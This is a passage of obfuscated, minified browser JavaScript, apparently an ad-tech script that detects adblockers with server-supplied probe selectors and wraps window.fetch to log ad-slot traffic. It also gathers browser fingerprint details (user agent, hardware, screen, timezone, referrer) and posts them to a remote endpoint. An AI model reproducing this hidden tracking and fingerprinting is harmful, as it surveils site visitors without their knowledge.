S=N,U;}),S;},v[FN(0xc67)]=function(J,f){let S=null;return v(J,{'reverse':!0x0,'enter'(N,G,j){const FH=a2h;if(f[FH(0x2cf)](this,N,G,j))return S=N,U;}}),S;},v[FN(0x63a)]=function(J,f){const S=[];return v(J,function(N,G,j){const Fs=a2h;f[Fs(0x2cf)](this,N,G,j)&&S[Fs(0x346)](N);}),S;},v;}}},h={};function d(m){const Fp=a2h;var R=h[m];if(void 0x0!==R)return R[Fp(0xac1)];var V=h[m]={'exports':{}};return u[m](V,V[Fp(0xac1)],d),V[Fp(0xac1)];}d['d']=(m,R)=>{const Fa=a2h;for(var V in R)d['o'](R,V)&&!d['o'](m,V)&&Object[Fa(0xb76)](m,V,{'enumerable':!0x0,'get':R[V]});},d['g']=(function(){const FC=a2h;if(FC(0xce7)==typeof globalThis)return globalThis;try{return this||new Function(FC(0x5ca))();}catch(m){if(FC(0xce7)==typeof window)return window;}}()),d['o']=(m,R)=>Object[Fc(0x70a)][Fc(0xee8)][Fc(0x2cf)](m,R),d['r']=m=>{const Fr=Fc;Fr(0x963)!=typeof Symbol&&Symbol[Fr(0xc05)]&&Object[Fr(0xb76)](m,Symbol[Fr(0xc05)],{'value':Fr(0x9ff)}),Object[Fr(0xb76)](m,Fr(0x6d7),{'value':!0x0});};var Z={};((()=>{'use strict';const bu=Fc;var u0=d(0x6f7),u1=d(0x23b5),u2=d(0x4c5),u3=d(0x18f7),u4=d(0x1d7d);async function u5(dN,dG){const FD=a2h;try{const dj=FD(0xd53)[FD(0x7d7)](Date[FD(0xb9f)](),'_')[FD(0x7d7)](u3['A'][FD(0x748)](0x6,0xa));try{window[FD(0x76c)]=window[FD(0x76c)]||{},window[FD(0x76c)][FD(0x275)]=window[FD(0x76c)][FD(0x275)]||[],window[FD(0x76c)][FD(0x275)][FD(0x346)](()=>{const Fq=FD;try{var dH,ds,dp,da,dC;const dc=null===(dH=(ds=window[Fq(0x76c)])[Fq(0x9d8)])||void 0x0===dH?void 0x0:dH[Fq(0x2cf)](ds);if(!dc)return;const dr=[];let dD=null,dq=0x0;function dT(dW){const FT=Fq;try{var dP,Z0;return{'divId':null==dW||null===(dP=dW[FT(0x6e1)])||void 0x0===dP?void 0x0:dP[FT(0x2cf)](dW),'path':null==dW||null===(Z0=dW[FT(0xfb7)])||void 0x0===Z0?void 0x0:Z0[FT(0x2cf)](dW)};}catch(Z1){return;}}function dw(){const Fw=Fq;if(null!==dD)return;const dW=Date[Fw(0xb9f)](),dP=Math[Fw(0xfdd)](0x0,0x7d0-(dW-dq));dD=window[Fw(0x1e7)](async()=>{const Fo=Fw,Z0=dr[Fo(0x317)](0x0,dr[Fo(0x1011)]);if(dD=null,Z0[Fo(0x1011)]){dq=Date[Fo(0xb9f)]();try{const Z1=Z0[Fo(0x195)](Z2=>{const FQ=Fo;var Z3,Z4,Z5,Z6,Z7,Z8,Z9,Zu,Zh;return{'run_id':dj,'domain':location[FQ(0x5b9)],'url':location[FQ(0x5e8)],'timestamp':new Date()[FQ(0x5a7)](),'is_adblock':dG,'event_type':Z2[FQ(0x974)],'client_ts':Z2['ts'],'slot_div_id':null===(Z3=Z2[FQ(0xf3d)])||void 0x0===Z3?void 0x0:Z3[FQ(0xc37)],'slot_path':null===(Z4=Z2[FQ(0xf3d)])||void 0x0===Z4?void 0x0:Z4[FQ(0xb64)],'is_empty':null!==(Z5=Z2[FQ(0x9c4)])&&void 0x0!==Z5?Z5:null,'size':null!=Z2[FQ(0xfe0)]?((()=>{const FW=FQ;try{return JSON[FW(0x9ca)](Z2[FW(0xfe0)]);}catch(Zd){return String(Z2[FW(0xfe0)]);}})()):null,'line_item_id':null!==(Z6=Z2[FQ(0x175)])&&void 0x0!==Z6?Z6:null,'creative_id':null!==(Z7=Z2[FQ(0xbf7)])&&void 0x0!==Z7?Z7:null,'advertiser_id':null!==(Z8=Z2[FQ(0x362)])&&void 0x0!==Z8?Z8:null,'service_name':null!==(Z9=Z2[FQ(0xdcf)])&&void 0x0!==Z9?Z9:null,'fetch_params':null!==(Zu=Z2[FQ(0xc3e)])&&void 0x0!==Zu?Zu:[],'gpt_fetch_slots':null!==(Zh=Z2[FQ(0xfbb)])&&void 0x0!==Zh?Zh:[]};});await u6(dN,Fo(0xb23),Z1);}catch(Z2){}}},dP);}function dQ(dW){const FP=Fq;try{dr[FP(0x346)](dW),dw();}catch(dP){}}if(dG){const dW=window[Fq(0xf79)];window[Fq(0xf79)]=function(){const b0=Fq;for(var dP=arguments[b0(0x1011)],Z0=new Array(dP),Z1=0x0;Z1<dP;Z1++)Z0[Z1]=arguments[Z1];const Z2=(0x0,u0['Xz'])(Z0[0x0]);let Z3=!0x1;try{if((0x0,u0['EW'])(Z2[b0(0x5e8)])){const Z5=(0x0,u0['sH'])(Z2[b0(0x5e8)])[b0(0xdd2)],Z6=new URL(Z5);Z6&&b0(0x3c6)===Z6[b0(0x52e)]&&(Z3=!0x0);}else Z3=b0(0x3c6)===Z2[b0(0x52e)];}catch(Z7){u4['A'][b0(0x817)](b0(0x6d2),Z2);}if(!Z3)return dW[b0(0xc3f)](this,Z0);const Z4=(Z8,Z9)=>{const b1=b0;try{const Zu=Z8[b1(0x4f4)](',')[b1(0x195)](Zm=>Zm[b1(0x69c)]()),Zh=Z9[b1(0x4f4)](',')[b1(0x195)](Zm=>Zm[b1(0x69c)]()),Zd=Zm=>Zm[b1(0x4f4)]('/')[b1(0xc7f)](0x1)[b1(0x195)](ZR=>parseInt(ZR,0xa)),ZZ=Zm=>'/'+Zm[b1(0x195)](ZR=>ZR<0x0||ZR>=Zu[b1(0x1011)]?'':Zu[ZR])[b1(0xb71)]('/')[b1(0xabe)](':',',');return Zh[b1(0x195)](Zd)[b1(0x195)](ZZ);}catch(Zm){return[];}};return dW[b0(0xc3f)](this,Z0)[b0(0xbc2)](Z8=>(Z8[b0(0xc0d)]()[b0(0xd22)]()[b0(0xbc2)](Z9=>{const b2=b0;var Zu,Zh;dQ({'event_type':b2(0x72d),'ts':new Date()[b2(0x5a7)](),'fetchParams':[{'key':b2(0x476),'value':Z2[b2(0xb7d)]()},{'key':b2(0xa31),'value':(0x0,u0['EW'])(Z2[b2(0x5e8)])?(0x0,u0['sH'])(Z2[b2(0x5e8)])[b2(0xdd2)]:Z2[b2(0xb7d)]()},{'key':b2(0xd34),'value':Z8[b2(0xd34)][b2(0xb7d)]()},{'key':b2(0x64d),'value':Z9[b2(0xc7f)](0x0,0x3e8)}],'gptFetchSlots':Z4(null!==(Zu=Z2[b2(0x810)][b2(0x6cd)](b2(0xcbe)))&&void 0x0!==Zu?Zu:'',null!==(Zh=Z2[b2(0x810)][b2(0x6cd)](b2(0xa27)))&&void 0x0!==Zh?Zh:'')});}),Z8),Z8=>{const b3=b0;var Z9,Zu;return dQ({'event_type':b3(0x72d),'ts':new Date()[b3(0x5a7)](),'fetchParams':[{'key':b3(0x476),'value':Z2[b3(0xb7d)]()},{'key':b3(0xa31),'value':(0x0,u0['EW'])(Z2[b3(0x5e8)])?(0x0,u0['sH'])(Z2[b3(0x5e8)])[b3(0xdd2)]:Z2[b3(0xb7d)]()},{'key':b3(0xd34),'value':b3(0x817)},{'key':b3(0x817),'value':Z8[b3(0xb7d)]()}],'gptFetchSlots':Z4(null!==(Z9=Z2[b3(0x810)][b3(0x6cd)](b3(0xcbe)))&&void 0x0!==Z9?Z9:'',null!==(Zu=Z2[b3(0x810)][b3(0x6cd)](b3(0xa27)))&&void 0x0!==Zu?Zu:'')}),Promise[b3(0x2e4)](Z8);});};}null===(dp=dc[Fq(0xdb9)])||void 0x0===dp||dp[Fq(0x2cf)](dc,Fq(0x502),dP=>{const b4=Fq;try{dQ({'event_type':b4(0x502),'ts':new Date()[b4(0x5a7)](),'slot':dT(null==dP?void 0x0:dP[b4(0xf3d)]),'size':null==dP?void 0x0:dP[b4(0xfe0)],'serviceName':null==dP?void 0x0:dP[b4(0xdcf)]});}catch(Z0){}}),null===(da=dc[Fq(0xdb9)])||void 0x0===da||da[Fq(0x2cf)](dc,Fq(0xb19),dP=>{const b5=Fq;try{dQ({'event_type':b5(0xb19),'ts':new Date()[b5(0x5a7)](),'slot':dT(null==dP?void 0x0:dP[b5(0xf3d)]),'size':null==dP?void 0x0:dP[b5(0xfe0)],'lineItemId':null==dP?void 0x0:dP[b5(0x175)],'advertiserId':null==dP?void 0x0:dP[b5(0x362)],'creativeId':null==dP?void 0x0:dP[b5(0xbf7)],'serviceName':null==dP?void 0x0:dP[b5(0xdcf)]});}catch(Z0){}}),null===(dC=dc[Fq(0xdb9)])||void 0x0===dC||dC[Fq(0x2cf)](dc,Fq(0xbca),dP=>{const b6=Fq;try{dQ({'event_type':b6(0xbca),'ts':new Date()[b6(0x5a7)](),'slot':dT(null==dP?void 0x0:dP[b6(0xf3d)]),'isEmpty':null==dP?void 0x0:dP[b6(0x9c4)],'size':null==dP?void 0x0:dP[b6(0xfe0)],'lineItemId':null==dP?void 0x0:dP[b6(0x175)],'creativeId':null==dP?void 0x0:dP[b6(0xbf7)],'serviceName':null==dP?void 0x0:dP[b6(0xdcf)]});}catch(Z0){}});}catch(dP){}});}catch(dH){}((async()=>{const b7=FD;await u6(dN,b7(0x2b8),{'run_id':dj,'type':b7(0xdf7),'domain':location[b7(0x5b9)],'timestamp':new Date()[b7(0x5a7)](),'url':location[b7(0x5e8)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':dG,'client':u7(),'admiral':[]});})());}catch(ds){u4['A'][FD(0xbff)](FD(0xd3a),ds);}}async function u6(dN,dG,dj){const b8=a2h;try{const dH=u1['A'][b8(0x609)]+b8(0xb3b)[b8(0x7d7)](dG),ds=(0x0,u0['Wq'])({'protectUrlContext':dN,'url':dH,'kind':u0['MN'][b8(0x883)],'endpoint':u1['A'][b8(0x609)]});await fetch(ds,{'method':b8(0x231),'headers':{'Content-Type':b8(0xb4e)},'body':JSON[b8(0x9ca)](dj),'keepalive':!0x0});}catch(dp){}}function u7(){const b9=a2h;try{const dN=window[b9(0x91a)],dG=navigator;return{'user_agent':navigator[b9(0x7de)],'language':navigator[b9(0x3f3)],'languages':navigator[b9(0xcaf)],'platform':navigator[b9(0xd2a)],'hardware_concurrency':null==dG?void 0x0:dG[b9(0xe94)],'device_memory':null==dG?void 0x0:dG[b9(0xb63)],'screen':{'width':screen[b9(0x8ab)],'height':screen[b9(0x422)],'pixel_ratio':window[b9(0x67f)]},'viewport':dN?{'width':dN[b9(0x8ab)],'height':dN[b9(0x422)],'scale':dN[b9(0x768)]}:void 0x0,'timezone':Intl[b9(0x45a)]()[b9(0xc42)]()[b9(0xb27)],'url':location[b9(0x5e8)],'referrer':document[b9(0x3aa)]};}catch(dj){return{'user_agent':navigator[b9(0x7de)]};}}var u8=d(0x1fae),u9=d(0x261a);const uu=dN=>u9['A'][bu(0x6cd)]()[bu(0xa7b)][bu(0x2cf)](dN[bu(0x8fc)](),/\-[a-z]/g,dG=>dG[0x1][bu(0x9ad)]()),uh=dN=>u9['A'][bu(0x6cd)]()[bu(0xa7b)][bu(0x2cf)](dN,/[A-Z]/g,dG=>'-'[bu(0x7d7)](dG[bu(0x8fc)]()));var ud=d(0x2125),uZ=d(0x14a1),um=d(0x1974);class uR{static[bu(0x7cc)](dN){const bh=bu;return!!(dN&&dN instanceof Element)&&bh(0xa6a)===window[bh(0xe6c)](dN)[bh(0xad3)];}static[bu(0x178)](dN){const bd=bu;return!!(dN&&dN instanceof Element)&&bd(0x5c8)===window[bd(0xe6c)](dN)[bd(0xe9d)];}static[bu(0xb7f)](dN){const bZ=bu;if(!(dN&&dN instanceof Element))return!0x1;let dG=!0x1;const dj=u9['A'][bZ(0x6cd)](window)[bZ(0x4cb)][bZ(0x6cd)][bZ(0x2cf)](dN)[bZ(0xad3)],dH=window[bZ(0xe6c)](dN);return bZ(0xa6a)===dH[bZ(0xad3)]&&(u9['A'][bZ(0x6cd)](window)[bZ(0x4cb)][bZ(0x6cd)][bZ(0x2cf)](dN)[bZ(0xad3)]=bZ(0x22f),bZ(0xa6a)===dH[bZ(0xad3)]&&(dG=!0x0)),''===dj?u9['A'][bZ(0x6cd)](window)[bZ(0x4cb)][bZ(0x6cd)][bZ(0x2cf)](dN)[bZ(0x224)](bZ(0xad3)):u9['A'][bZ(0x6cd)](window)[bZ(0x4cb)][bZ(0x6cd)][bZ(0x2cf)](dN)[bZ(0xad3)]=dj,dG;}static[bu(0x773)](dN){const bm=bu;let dG=dN[bm(0xcd1)];for(;dG;){if(this[bm(0x7cc)](dG))return!0x0;dG=dG[bm(0xcd1)];}return!0x1;}static async[bu(0x2f4)](dN){const bR=bu;return dN instanceof HTMLIFrameElement?await this[bR(0x860)](dN):dN instanceof Element&&this[bR(0xb43)](dN);}static async[bu(0x860)](dN){const bV=bu,dG=new uV(dN);return await dG[bV(0x4f1)]();}static[bu(0xb43)](dN){const bx=bu;if(!dN||!document[bx(0xa29)](dN))return!0x1;if(this[bx(0xb7f)](dN))return u4['A'][bx(0xbff)](bx(0xd49)),!0x1;const dG=dN[bx(0x38a)]();return!(dG['x']+window[bx(0x75b)]+dG[bx(0x8ab)]<-0x1f4&&(u4['A'][bx(0xbff)](bx(0xcc1)),u4['A'][bx(0xbff)](bx(0x206)[bx(0x7d7)](dG['x'],bx(0xecc))[bx(0x7d7)](dG['y'],bx(0x608))[bx(0x7d7)](window[bx(0x75b)],bx(0x361))[bx(0x7d7)](window[bx(0x4fa)],bx(0x2fb))[bx(0x7d7)](dG[bx(0x8ab)],bx(0xfd1))[bx(0x7d7)](dG[bx(0x422)])),0x1));}static[bu(0x5d0)](dN){const bK=bu;return(function(){const bA=a2h,dG=window[bA(0xe6c)](dN);return bA(0x4a9)===dN[bA(0xa18)][bA(0x8fc)]()||!(bA(0xbfe)!==dN[bA(0xa18)][bA(0x8fc)]()||!(dN[bA(0x2b0)]||dG[bA(0x995)]&&bA(0xa6a)!==dG[bA(0x995)]))||!(bA(0xf3c)!==dN[bA(0xa18)][bA(0x8fc)]()||!dG[bA(0x995)]||bA(0xa6a)===dG[bA(0x995)])||'a'===dN[bA(0xa18)][bA(0x8fc)]();}())&&this[bK(0x4f1)](dN);}static[bu(0x4f1)](dN){const bX=bu,dG=window[bX(0xe6c)](dN);if(bX(0xa6a)===dG[bX(0xad3)])return!0x1;if(bX(0xf04)!==dG[bX(0xe9d)])return!0x1;if(parseFloat(dG[bX(0x57f)])<0.2)return!0x1;if(dN[bX(0xd14)]<0xa||dN[bX(0x220)]<0xa)return!0x1;let dj=dN[bX(0xb07)];for(;dj;){if(this[bX(0xb7f)](dj))return!0x1;dj=dj[bX(0xb07)];}return!0x0;}static async[bu(0x431)](dN){const bk=bu;for(const dj of Array[bk(0xaae)](dN[bk(0x5b5)](bk(0xbfe))))if(uR[bk(0x5d0)](dj))return!0x0;for(const dH of Array[bk(0xaae)](dN[bk(0x5b5)](bk(0x4a9))))if(uR[bk(0x5d0)](dH))return!0x0;for(const ds of Array[bk(0xaae)](dN[bk(0x5b5)](bk(0xf3c))))if(uR[bk(0x5d0)](ds))return!0x0;for(const dp of Array[bk(0xaae)](dN[bk(0x5b5)]('a')))if(uR[bk(0x5d0)](dp))return!0x0;const dG=[];for(const da of Array[bk(0xaae)](dN[bk(0x5b5)](bk(0x6d9)))){const dC=new uV(da);dG[bk(0x346)](dC[bk(0x4f1)]());}return(await Promise[bk(0x4c1)](dG))[bk(0x71f)](dc=>!0x0===dc);}static[bu(0x6c4)](dN){const bB=bu;uV[bB(0xd75)](dN);}}class uV{constructor(dN){const bE=bu;this[bE(0x6d9)]=dN,(0x0,ud['A'])(this,bE(0x9d9),void 0x0),(0x0,ud['A'])(this,bE(0xae9),!0x1),(0x0,ud['A'])(this,bE(0xf42),0x0);}[bu(0x4f1)](){return(0x0,um['c'])(dN=>{const bz=a2h;if(!uR[bz(0x4f1)](this[bz(0x6d9)]))return dN(!0x1);this[bz(0xf42)]&&window[bz(0x31a)](this[bz(0xf42)]),this[bz(0xf42)]=u9['A'][bz(0x6cd)](window)[bz(0xb8f)][bz(0x2cf)](window,()=>{const bL=bz;if(this[bL(0xae9)])return void window[bL(0x31a)](this[bL(0xf42)]);if(!this[bL(0x6d9)]||!u9['A'][bL(0x6cd)]()[bL(0x3fd)][bL(0x6cd)][bL(0x2cf)](this[bL(0x6d9)]))return window[bL(0x31a)](this[bL(0xf42)]),dN(!0x1);this[bL(0x9d9)]=new MessageChannel(),this[bL(0x9d9)][bL(0xa7a)][bL(0xab0)]=dj=>{const bl=bL,dH=u9['A'][bl(0x6cd)]()[bl(0x683)][bl(0x6cd)][bl(0x2cf)](dj);if(bl(0xc82)==typeof dH&&(0x0,uZ['_'])(dH)){this[bl(0xae9)]=!0x0;const ds=(0x0,uZ['ks'])(dH);ds===uV[bl(0xa75)]?dN(!0x0):ds===uV[bl(0x6de)]&&dN(!0x1);}};const dG=(0x0,uZ['md'])(uV[bL(0xe4f)]);u9['A'][bL(0x6cd)]()[bL(0x3fd)][bL(0x6cd)][bL(0x2cf)](this[bL(0x6d9)])[bL(0xed7)](dG,'*',[this[bL(0x9d9)][bL(0x788)]]);},0xc8),u9['A'][bz(0x6cd)](window)[bz(0xebd)][bz(0x2cf)](window,()=>{const bF=bz;this[bF(0xae9)]||(window[bF(0x31a)](this[bF(0xf42)]),dN(!0x1));},0xbb8);});}[bu(0x57b)](){const bb=bu;this[bb(0xf42)]&&window[bb(0x31a)](this[bb(0xf42)]),this[bb(0x9d9)][bb(0xa7a)][bb(0xab0)]=null,this[bb(0x9d9)][bb(0x788)][bb(0xab0)]=null;}static[bu(0xd75)](dN){const be=bu;u9['A'][be(0x6cd)](dN)[be(0xe61)][be(0x2cf)](dN,be(0xd85),async dG=>{const by=be,dj=u9['A'][by(0x6cd)]()[by(0x683)][by(0x6cd)][by(0x2cf)](dG);if(by(0xc82)!=typeof dj||!(0x0,uZ['_'])(dj))return;const dH=(0x0,uZ['ks'])(dj);if(dH!==this[by(0xe4f)]&&dH!==this[by(0x7be)])return;const ds=dG[by(0x335)][0x0];ds[by(0xed7)]((0x0,uZ['md'])(uV[by(0xa9c)]));const dp=await uR[by(0x431)](dN[by(0x69a)])?uV[by(0xa75)]:uV[by(0x6de)];ds[by(0xed7)]((0x0,uZ['md'])(dp));});}}(0x0,ud['A'])(uV,bu(0xe4f),bu(0x28b)),(0x0,ud['A'])(uV,bu(0x7be),bu(0x1004)),(0x0,ud['A'])(uV,bu(0xa9c),bu(0xc11)),(0x0,ud['A'])(uV,bu(0xa75),bu(0x592)),(0x0,ud['A'])(uV,bu(0x6de),bu(0xdaa));var ux=d(0x190b),uA=d(0x758),uK=d(0xff7),uX=d(0x215e),uk=d(0x1ce9);const uB=async dN=>(0x0,um['c'])(dG=>setTimeout(dG,dN));function uE(dN){const bU=bu,dG=bU(0x100f)[bU(0x7d7)](dN,'\x27'),dj=/^\s*([a-z-]*)(.*)$/i[bU(0x7d4)](dN);if(!dj)throw new Error(dG);const dH=dj[0x1]||void 0x0,ds=[],dp=/([.:#][\w-]+|\[.+?\])/gi;let da=null;for(;null!==(da=dp[bU(0x7d4)](dj[0x2]));){const dr=da[0x0];switch(dr[0x0]){case'.':ds[bU(0x346)]({'name':bU(0x41d),'value':dr[bU(0xc7f)](0x1)});break;case'#':ds[bU(0x346)]({'name':'id','value':dr[bU(0xc7f)](0x1)});break;case'[':{const dD=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[bU(0x7d4)](dr);if(!dD)return;var dC,dc;ds[bU(0x346)]({'name':dD[0x1],'value':null!==(dC=null!==(dc=dD[0x4])&&void 0x0!==dc?dc:dD[0x5])&&void 0x0!==dC?dC:''});break;}default:return;}}return{'tag':dH,'attributes':ds};}const uz={'randomUUID':bu(0x963)!=typeof crypto&&crypto[bu(0xbeb)]&&crypto[bu(0xbeb)][bu(0x20c)](crypto)};let uL;const ul=new Uint8Array(0x10);function uF(){const bM=bu;if(!uL){if(bM(0x963)==typeof crypto||!crypto[bM(0xc3b)])throw new Error(bM(0x49f));uL=crypto[bM(0xc3b)][bM(0x20c)](crypto);}return uL(ul);}const ub=[];for(let dN=0x0;dN<0x100;++dN)ub[bu(0x346)]((dN+0x100)[bu(0xb7d)](0x10)[bu(0xc7f)](0x1));const uy=function(dG,dj,dH){const bg=bu;if(uz[bg(0xbeb)]&&!dj&&!dG)return uz[bg(0xbeb)]();const ds=(dG=dG||{})[bg(0xdcc)]||(dG[bg(0xdc3)]||uF)();if(ds[0x6]=0xf&ds[0x6]|0x40,ds[0x8]=0x3f&ds[0x8]|0x80,dj){dH=dH||0x0;for(let dp=0x0;dp<0x10;++dp)dj[dH+dp]=ds[dp];return dj;}return function(da,dC=0x0){const bO=bg;return(ub[da[dC+0x0]]+ub[da[dC+0x1]]+ub[da[dC+0x2]]+ub[da[dC+0x3]]+'-'+ub[da[dC+0x4]]+ub[da[dC+0x5]]+'-'+ub[da[dC+0x6]]+ub[da[dC+0x7]]+'-'+ub[da[dC+0x8]]+ub[da[dC+0x9]]+'-'+ub[da[dC+0xa]]+ub[da[dC+0xb]]+ub[da[dC+0xc]]+ub[da[dC+0xd]]+ub[da[dC+0xe]]+ub[da[dC+0xf]])[bO(0x8fc)]();}(ds);},uU=dG=>{const bY=bu;if(Object[bY(0xdb1)])return Object[bY(0xdb1)](dG);{const dj={};return dG[bY(0x31b)]((dH,ds)=>dj[ds]=dH),dj;}};var uM=d(0x848);let ug=!0x1,uO=[],uY=!0x0,un=0x1,uv='';function uI(){const bn=bu;if(uv)return uv;try{uv=document[bn(0x74e)][bn(0x376)](bn(0x16d))||bn(0xa6a);}catch(dG){}return uv;}let uJ='',uf=!0x1;async function uS(dG,dj,dH,ds){const bS=bu;var dp;if(uY&&dj&&async function(da){const bf=a2h,dC=await async function(dc){const bJ=a2h;await(0x0,um['c'])(async dQ=>{const bv=a2h;for(document[bv(0x64d)]&&dQ();!document[bv(0x64d)];)await uB(0x64);dQ();});const dr=await async function(dQ){const bI=a2h,dW=(0x0,u0['Wq'])({'protectUrlContext':'v7'===dQ[bI(0xeac)]||'v8'===dQ[bI(0xeac)]?{'version':dQ[bI(0xeac)],'originalHostname':dQ[bI(0x92f)],'bidder':void 0x0,'randomize':!0x0}:dQ,'url':''[bI(0x7d7)](u1['A'][bI(0x609)],bI(0x4aa)),'endpoint':u1['A'][bI(0x609)]}),dP=await fetch(dW);if(0xc8!==dP[bI(0xd34)])return[];const Z0=await dP[bI(0xd22)](),Z1=ux['A'][bI(0xc85)](Z0);return JSON[bI(0xa80)](Z1);}(dc),dD=[],dq=document[bJ(0x5e5)](bJ(0xf3c));dq[bJ(0xd2c)][bJ(0x8fd)](bJ(0xad3),bJ(0xa6a));const dT=[];for(const dQ of dr){const dW=dQ[bJ(0x2eb)][bJ(0x195)](uE)[bJ(0x1008)](Z0=>void 0x0!==Z0),dP=[];for(const Z0 of dW){var dw;const Z1=null!==(dw=Z0[bJ(0x715)])&&void 0x0!==dw?dw:bJ(0xf3c),Z2=document[bJ(0x5e5)](Z1);for(const Z4 of Z0[bJ(0xaca)])Z2[bJ(0xf50)](Z4[bJ(0xefd)],Z4[bJ(0x803)]);Z2[bJ(0xd2c)][bJ(0x8fd)](bJ(0xad3),bJ(0x22f)),Z2[bJ(0xd2c)][bJ(0x8fd)](bJ(0xe9d),bJ(0xf04));const Z3=document[bJ(0x5e5)](bJ(0xf3c));Z3[bJ(0xba0)](Z2),dq[bJ(0xba0)](Z3),dP[bJ(0x346)]({'element':Z2,'selector':Z0,'blocked':!0x1});}dT[bJ(0x346)]({'id':dQ['id'],'probes':dP});}document[bJ(0x64d)][bJ(0xba0)](dq),await uB(0xa);for(const {id:Z5,probes:Z6}of dT){for(const Z7 of Z6)bJ(0xa6a)===window[bJ(0xe6c)](Z7[bJ(0x896)])[bJ(0xad3)]&&(Z7[bJ(0xff8)]=!0x0);Z6[bJ(0x1008)](Z8=>Z8[bJ(0xff8)])[bJ(0x1011)]/Z6[bJ(0x1011)]>=0.6&&dD[bJ(0x346)](Z5);}return dq[bJ(0x58d)](),dD;}(da);uG(da,bf(0xf40),new Map([[bf(0x301),dC[bf(0xb71)](',')]])),await us(da);}(dG),uG(dG,bS(0x9a5),new Map([[bS(0xd01),u1['A'][bS(0x905)]],[bS(0x311),dj?bS(0x6e9):bS(0xd9b)],[bS(0xdf6),dH?bS(0x6e9):bS(0xd9b)],[bS(0x462),null!==(dp=u2['A'][bS(0x6cd)](bS(0x462)))&&void 0x0!==dp?dp:''],[bS(0x746),window[bS(0x5e1)]?bS(0x6e9):bS(0xd9b)],[bS(0xcec),dj?String((0x0,uK['Ki'])()):bS(0x1d0)]])),await us(dG),ds&&!uf){uf=!0x0;const da=window[bS(0xffe)][bS(0x47e)][bS(0x44d)](bS(0x652))||window[bS(0xffe)][bS(0x47e)][bS(0x44d)](bS(0xa13));let dC=ui(da);window[bS(0x1bc)](()=>{const dc=ui(da);dC!==dc&&(dC=dc,uS(dG,dj,dH,ds));},0x64);}}function ui(dG){const bi=bu,dj=window[bi(0xffe)][bi(0x5e8)][bi(0x4f4)]('#')[0x0];return dG?dj[bi(0x4f4)]('?')[0x0]:dj;}async function uN(dG,dj){const bN=bu;uG(dG,bN(0xa35),new Map([[bN(0xd01),u1['A'][bN(0x905)]],...dj]));}function uG(dG,dj,dH){const bG=bu;uC(dH);const ds=uI();if(ds&&dH[bG(0x744)](bG(0x16d),ds),u4['A'][bG(0xbff)](bG(0xfbe)[bG(0x7d7)](dj,')'),uU(dH)),uk['A'][bG(0x727)]())return uj(dj,dH);uH(dG,dj,dH);}const uj=(dG,dj)=>{const bj=bu;let dH=window;for(;dH!==dH[bj(0x3bb)][bj(0x2a9)];)dH=dH[bj(0x3bb)][bj(0x2a9)],dH[bj(0xed7)]({'as_key':bj(0xb2d),'event':dG,'params':dj},'*');},uH=(dG,dj,dH)=>{const bt=bu;var ds;dH[bt(0x744)](bt(0x364),un[bt(0xb7d)]()),uO[bt(0x346)]({'name':dj,'params':uU(dH)}),ug||(ug=!0x0,ds=async()=>{ug=!0x1,await us(dG);},u9['A'][bt(0x6cd)](window)[bt(0x641)]?u9['A'][bt(0x6cd)](window)[bt(0x641)][bt(0x2cf)](window,ds):u9['A'][bt(0x6cd)](window)[bt(0xebd)][bt(0x2cf)](window,ds,0x64));};async function us(dG){const bH=bu,dj=uO;if(uO=[],0x0===dj[bH(0x1011)])return;if(u1['A'][bH(0xbff)])return;if(!uY)return;const dH=await(0x0,uM['C8'])(dG,u1['A'][bH(0x609)])?(0x0,uM['XV'])(u1['A'][bH(0x609)],0x0):u1['A'][bH(0x609)],ds=dH+bH(0xdd6)[bH(0x7d7)](location[bH(0x5b9)]),dp=ux['A'][bH(0x634)](JSON[bH(0x9ca)](dj));await uA['G'][bH(0xd43)](bH(0x231),(0x0,u0['Wq'])({'protectUrlContext':'v7'===dG[bH(0xeac)]||'v8'===dG[bH(0xeac)]?{'version':dG[bH(0xeac)],'originalHostname':dG[bH(0x92f)],'bidder':void 0x0,'randomize':!0x0}:dG,'url':ds,'endpoint':dH}),dp);}async function up(dG,dj,dH){const bs=bu;let ds=arguments[bs(0x1011)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;dH[bs(0x744)](bs(0x364),ds[bs(0xb7d)]()),uC(dH),u4['A'][bs(0xbff)](bs(0xfbe)[bs(0x7d7)](dj,')'),uU(dH));const dp=u1['A'][bs(0x609)]+bs(0xdd6)[bs(0x7d7)](location[bs(0x5b9)]),da=ux['A'][bs(0x634)](JSON[bs(0x9ca)]([{'name':dj,'params':uU(dH)}]));await uA['G'][bs(0xd43)](bs(0x231),(0x0,u0['Wq'])({'protectUrlContext':'v7'===dG[bs(0xeac)]||'v8'===dG[bs(0xeac)]?{'version':dG[bs(0xeac)],'originalHostname':dG[bs(0x92f)],'bidder':void 0x0,'randomize':!0x0}:dG,'url':dp,'endpoint':u1['A'][bs(0x609)]}),da);}function ua(dG){const bp=bu;uY=Math[bp(0xdcc)]()<dG,un=dG;}function uC(dG){const ba=bu;dG[ba(0x744)](ba(0x476),location[ba(0x5e8)]),dG[ba(0x744)](ba(0x443),u1['A'][ba(0xeac)]),dG[ba(0x744)](ba(0x542),uX['A'][ba(0xb82)]()[ba(0xb7d)]()),dG[ba(0x744)](ba(0x23d),(0x0,uK['FA'])()),dG[ba(0x744)](ba(0x4cd),(function(){const bC=ba,dj=bC(0x4cd);try{let dH=sessionStorage[bC(0x82d)](dj);return dH||(dH=uy(),sessionStorage[bC(0x5bb)](dj,dH)),dH;}catch(ds){return'';}}())),dG[ba(0x744)](ba(0xe51),uJ||(uJ=uy(),uJ)),dG[ba(0x744)](ba(0x6cb),Math[ba(0x629)](performance[ba(0xb9f)]())[ba(0xb7d)]());}function uc(dG,dj,dH,ds){const bc=bu;dG[bc(0xed7)]({'type':dj,'name':dH,'data':ds},'*');}const 